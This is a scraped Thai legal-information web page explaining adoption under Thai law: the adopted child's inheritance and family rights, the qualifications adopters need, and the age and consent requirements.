<p>การจดทะเบียนรับเด็กเป็นบุตรบุญธรรม กฎหมายจะให้ความคุ้มครองสิทธิเด็กให้มีฐานะอย่างเดียวกับบุตรที่ชอบด้วยกฎหมายของผู้รับบุตรบุญธรรมทันที นับแต่วันที่จดทะเบียนรับบุตรบุญธรรม เช่น มีสิทธิได้รับมรดกของผู้รับบุตรบุญธรรม มีสิทธิใช้นามสกุลของผู้รับบุตรบุญธรรม แต่ผู้รับบุตรบุญธรรมไม่มีสิทธิรับมรดกของบุตรบุญธรรมในฐานะทายาทโดยธรรม แต่เป็นผู้รับพินัยกรรมได้<br />
ผู้รับบุตรบุญธรรม มีอำนาจปกครองให้ความอุปการะเลี้ยงดูบุตรบุญธรรม และ ถือว่าบุตรบุญธรรมเป็นผู้สืบสันดานของผู้รับบุตรบุญธรรมเสมือนกับบุตรที่ชอบด้วยกฎหมาย<br />
นอกจากนี้แล้ว บุตรบุญธรรมยังไม่เสียสิทธิที่พึงมีตามกฎหมายในครอบครัวเดิมแต่อย่างใด คือ ยังมีสิทธิรับมรดกของบิดามารดาที่แท้จริงได้ และบิดามารดาที่แท้จริงมีสิทธิไปมาหาสู่เยี่ยมเยียนได้ตามสมควร พ่อแม่โดยกำเนิด หมดอำนาจปกครองนับแต่วันจดทะเบียน แต่ไม่ขาดจากการเป็นพ่อแม่และบุตรบุญธรรมไม่สูญสิทธิและหน้าที่ในครอบครัวที่กำเนิดมา<br />
ทั้งนี้กฎหมายยังคุ้มครองเด็ก โดยผู้รับบุตรบุญธรรมจะเลิกรับเด็กเป็นบุตรบุญธรรมได้จะต้องได้รับความยินยอมจากบิดามารดาที่แท้จริงเสียก่อน และจะฟ้องให้มีการเลิกรับเด็กเป็นบุตรบุญธรรมโดยไม่มีเหตุอันควรไม่ได้</p>
<p>&nbsp;</p>
<p><strong>คุณสมบัติทางสังคมของผู้ขอรับเด็กเป็นบุตรบุญธรรม</strong></p>
<p>1. เป็นครอบครัวที่สมบูรณ์ ครอบครัวอบอุ่น ความสัมพันธ์ในครอบครัวดี<br />
2. ต้องมีสุขภาพสมบูรณ์ทั้งร่างกายและจิตใจ<br />
3. ต้องมีฐานะการครองชีพที่มั่นคง มีทรัพย์สินและรายได้ที่แน่นอน ไม่มีหนี้สิน และไม่มีปัญหาเรื่องค่าใช้จ่ายการลี้ยงดูหรือสนับสนุนการศึกษาของเด็ก<br />
4. ต้องมีที่อยู่อาศัยเป็นหลักแหล่ง ถูกสุขลักษณะ อยู่ในสิ่งแวดล้อมที่ดี ไม่อยู่ห่างไกลจากชุมชนมากเกินไป<br />
5. ต้องมีเวลาให้กับเด็กที่จะรับเป็นบุตรบุญธรรม ให้ความสำคัญ และเอาใจใส่เด็กอย่างใกล้ชิด<br />
6. ต้องมีเหตุผลในการขอรับเด็กเป็นบุตรบุญธรรมที่เหมาะสม ไม่เชื่อถือเรื่องโชคลาง รับเด็กเป็นบุตรบุญธรรมอย่างเปิดเผยและจริงใจ ไม่ได้รับการคัดค้านจากสมาชิกในครอบครัว ญาติพี่น้อง<br />
7. ต้องไม่มีบุตร หรือเด็กในความอุปการะมากเกินไป เพื่อให้บุตรบุญธรรมได้รับความรักและการเอาใจใส่อย่างเต็มที่<br />
8. ไม่เคยมีประวัติกระทำความผิดตามกฎหมาย หรือมีพฤติกรรมก้าวร้าวรุนแรง ต่อบุคคลอื่นหรือประพฤติผิดศีลธรรมและจารีตประเพณีอันดีงาม<br />
9. ต้องมีวุฒิภาวะเหมาะสมที่จะอุปการะเลี้ยงดู อบรมสั่งสอนให้บุตรบุญธรรมประพฤติตนเป็นคนดี</p>
<p>&nbsp;</p>
<p><strong>คุณสมบัติทางกฎหมายของผู้ที่จะรับบุตรบุญธรรมและผู้ที่จะเป็นบุตรบุญธรรม</strong></p>
<p>1. ผู้รับบุตรบุญธรรมต้องมีอายุไม่ต่ำกว่า 25 ปี และต้องมีอายุแก่กว่าผู้จะเป็นบุตรบุญธรรมอย่างน้อย 15 ปี<br />
2. ผู้เป็นบุตรบุญธรรมที่มีอายุไม่ต่ำกว่า 15 ปี ต้องให้ความยินยอมด้วยตนเอง<br />
3. ผู้เป็นบุตรบุญธรรมที่เป็นผู้เยาว์ ต้องได้รับความยินยอมจากบิดาและมารดา หรือผู้ปกครอง<br />
พ่อและแม่กรณีที่มีทั้งพ่อและแม่<br />
พ่อหรือแม่ กรณีที่พ่อหรือแม่ตายหรือถูกถอนอำนาจปกครอง<br />
ถ้าไม่มีผู้มีอำนาจผู้ให้ความยินยอม หรือกรณีพ่อหรือแม่ไม่ให้ความยินยอมโดยไม่มีเหตุผลสมควร ให้อีกฝ่ายหนึ่งหรือผู้ที่จะขอรับบุตรบุญธรรม หรืออัยการ จะร้องขอต่อศาลให้มีคำสั่งอนุญาตให้มีการรับเด็กเป็นบุตรบุญธรรมแทนการให้ความยินยอมก็ได้<br />
4. ผู้จะรับบุตรบุญธรรม หรือผู้จะเป็นบุตรบุญธรรม ถ้ามีคู่สมรสอยู่ต้องได้รับความยินยอมจากคู่สมรสก่อน<br />
ในกรณีที่คู่สมรสไม่สามารถแสดงเจตนาให้ความยินยอมได้ หรือไปเสียจากภูมิลำเนาหรือถิ่นที่อยู่ และหาตัวไม่พบเป็นเวลาไม่น้อยกว่า 1 ปี ต้องร้องขอต่อศาลให้มีคำสั่งอนุญาตแทนการให้ความยินยอมของคู่สมรสนั้น<br />
5. ผู้เยาว์ที่เป็นบุตรบุญธรรมของบุคคลใดอยู่ จะเป็นบุตรบุญธรรมของบุคคลอื่นอีกในขณะเดียวกันไม่ได้เว้นแต่จะเป็นบุตรบุญธรรมของคู่สมรสของผู้รับบุตรบุญธรรมนั้น</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%258d%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%B8%E0%B8%95%E0%B8%A3%E0%B8%9A%E0%B8%B8%E0%B8%8D%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%258d%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%B8%E0%B8%95%E0%B8%A3%E0%B8%9A%E0%B8%B8%E0%B8%8D%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%0D%0Ahttps://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawgeneration.net/author/donlawgeneration/">ทนายดนตร์</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายดนตร์"><meta itemprop="url" content="https://www.lawgeneration.net/author/donlawgeneration/"></span><meta itemprop="datePublished" content="2015-03-04T10:19:21+07:00"><meta itemprop="dateModified" content="2018-11-21T16:26:39+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png"></span><meta itemprop="name" content="ทนายดนตร์"></span><meta itemprop="headline " content="การรับบุตรบุญธรรม"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawgeneration.net/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1613,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "23";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "8";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">บทความล่าสุด</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%81%e0%b8%a2%e0%b8%a8-%e0%b8%a1%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="คดีกู้ยืมเงิน กยศ. มีอายุความกี่ปี" ><img class="entry-thumb" src="[data-uri]" alt="" title="คดีกู้ยืมเงิน กยศ. มีอายุความกี่ปี" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic125-218x150.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic125-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%81%e0%b8%a2%e0%b8%a8-%e0%b8%a1%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b5/"  rel="bookmark" title="คดีกู้ยืมเงิน กยศ. มีอายุความกี่ปี">คดีกู้ยืมเงิน กยศ. มีอายุความกี่ปี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%b7%e0%b8%99-%e0%b9%81%e0%b8%95%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%b7%e0%b8%99-%e0%b8%88%e0%b8%b0%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b9%84%e0%b8%a1%e0%b9%88/"  rel="bookmark" class="td-image-wrap " title="เมื่อศาลมีคำพิพากษาให้ส่งมอบบุตรคืน แต่ไม่คืน จะต้องตั้งเจ้าพนักงานบังคับคดีหรือไม่" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อศาลมีคำพิพากษาให้ส่งมอบบุตรคืน แต่ไม่คืน จะต้องตั้งเจ้าพนักงานบังคับคดีหรือไม่" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-218x150.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%b5%e0%b8%84%e0%b8%b3%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%b7%e0%b8%99-%e0%b9%81%e0%b8%95%e0%b9%88%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%b7%e0%b8%99-%e0%b8%88%e0%b8%b0%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b9%84%e0%b8%a1%e0%b9%88/"  rel="bookmark" title="เมื่อศาลมีคำพิพากษาให้ส่งมอบบุตรคืน แต่ไม่คืน จะต้องตั้งเจ้าพนักงานบังคับคดีหรือไม่">เมื่อศาลมีคำพิพากษาให้ส่งมอบบุตรคืน แต่ไม่คืน จะต้องตั้งเจ้าพนักงานบังคับคดีหรือไม่</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%a7%e0%b8%87%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89/"  rel="bookmark" class="td-image-wrap " title="การทวงถามหนี้" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%a7%e0%b8%87%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89/"  rel="bookmark" title="การทวงถามหนี้">การทวงถามหนี้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_1 widget media_image-5 widget_media_image"><a href="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg"><img width="900" height="757" src="https://www.lawgeneration.net/wp-content/uploads/2016/05/lawyer-don.jpg" class="image wp-image-2421 td-modal-image attachment-full size-full" alt="ทนายดนตร์ เกษมรัชดารักษ์" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full is-style-default"><img decoding="async" width="768" height="1024" src="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg" alt="ทนาย" class="wp-image-4606" srcset="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3.jpg 768w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-225x300.jpg 225w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-150x200.jpg 150w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-300x400.jpg 300w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-600x800.jpg 600w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-696x928.jpg 696w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-315x420.jpg 315w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-630x840.jpg 630w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-round has-regular-font-size td_btn_large"><a class="wp-block-button__link has-white-color has-vivid-green-cyan-background-color has-text-color has-background has-link-color wp-element-button" href="https://line.me/R/ti/p/%40zuc7952w" style="border-radius:8px" target="_blank" rel="noreferrer noopener"><strong>L I N E</strong></a></div>
</div>
</aside><div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1613,1579,1572,1549,115,1647","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "5";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความ</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="การร้องขอตั้งผู้จัดการมรดก" ><img class="entry-thumb" src="[data-uri]" alt="" title="การร้องขอตั้งผู้จัดการมรดก" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-324x160.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/notebook-2560953_1280-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81/"  rel="bookmark" title="การร้องขอตั้งผู้จัดการมรดก">การร้องขอตั้งผู้จัดการมรดก</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                

รับยื่นคำร้องขอตั้งผู้จัดการมรดก ไต่สวนออนไลน์ ไม่ต้องไปศาล ส่งไฟล์คดี PDF ให้ผู้ร้อง
พร้อมรับคำสั่งตั้งผู้จัดการมรดก และหนังสือรับรองคดีถึงที่สุด แล้วนำไปจัดการทรัพย์มรดกได้เลยครับ
จะมีการร้องขอตั้งผู้จัดการมรดกก็ต่อเมื่อทายาทมีปัญหาหรือมีเหตุขัดข้องในการจัดการทรัพย์มรดก จึงจำเป็นต้องมีคำสั่งศาลตั้งผู้จัดการมรดกเสียก่อน เพื่อที่จะสามารถดำเนินการจัดการทรัพย์มรดกต่างๆได้

เมื่อบุคคลใดตายทรัพย์มรดกของบุคคลนั้นจะตกทอดแก่ทายาททันที แต่ก็อาจมีเหตุขัดข้องในการจัดการมรดก เช่น การจดทะเบียนโอนที่ดินไม่ได้ ธนาคารปฏิเสธการจ่ายเงิน ลูกหนี้ของเจ้ามรดกไม่ยอมชำระหนี้ โดยอ้างว่าต้องมีคำสั่งศาลตั้งผู้นั้นเป็นผู้จัดการมรดกมาแสดงก่อน มิฉะนั้นจะไม่สามารถดำเนินการให้ได้
จะยื่นคำร้องขอตั้งผู้จัดการมรดกได้เมื่อใด ?
